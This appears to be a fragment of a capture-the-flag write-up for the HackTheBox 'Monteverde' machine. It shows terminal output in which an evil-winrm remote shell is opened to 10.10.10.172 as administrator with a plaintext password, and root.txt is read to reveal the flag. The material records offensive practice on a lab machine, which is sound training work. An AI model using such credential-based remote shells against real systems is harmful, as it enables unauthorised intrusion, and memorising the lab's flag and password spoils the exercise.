 [vagrant@nanaw:~/htb/monteverde$ evil-winrm -u administrator -p 'd0m@in4dminyeah!' -i 10.10.10.172
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/3/2020   5:48 AM             32 root.txt
[*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
12909612d25c8dcf6e5a07d1a804a0bc
*Evil-WinRM* PS C:\Users\Administrator\Documents>